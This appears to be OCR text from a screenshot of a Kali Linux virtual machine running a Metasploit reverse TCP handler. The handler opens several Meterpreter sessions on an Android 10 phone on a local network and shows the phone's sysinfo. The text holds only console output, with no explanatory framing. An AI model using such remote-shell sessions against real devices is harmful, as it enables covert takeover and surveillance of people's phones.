 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 3:31
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
meterpreter > sysinfo
Computer : localhost
OS : Android 10 - Linux 4.9.186-perf+ (aarch64)
Meterpreter : dalvik/android
meterpreter >
[*] 192.168.1.21 - Meterpreter session 1 closed. Reason: Died
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.178:5555
[*] Sending stage (77780 bytes) to 192.168.1.21
[*] Sending stage (77780 bytes) to 192.168.1.21
[*] Sending stage (77780 bytes) to 192.168.1.21
[*] Meterpreter session 2 opened (192.168.1.178:5555 → 192.168.1.21:47128 ) at 2022-05-22 03:31:43 -0400
[*] Meterpreter session 4 opened (192.168.1.178:5555 → 192.168.1.21:47132 ) at 2022-05-22 03:31:44 -0400
[*] Meterpreter session 3 opened (192.168.1.178:5555 → 192.168.1.21:47130 ) at 2022-05-22 03:31:44 -0400
meterpreter > sysinfo
Computer : localhost
OS : Android 10 - Linux 4.9.186-perf+ (aarch64)
Meterpreter : dalvik/android
meterpreter >
Right Ctrl
ENG
US
1:02 PM
5/22/2022
1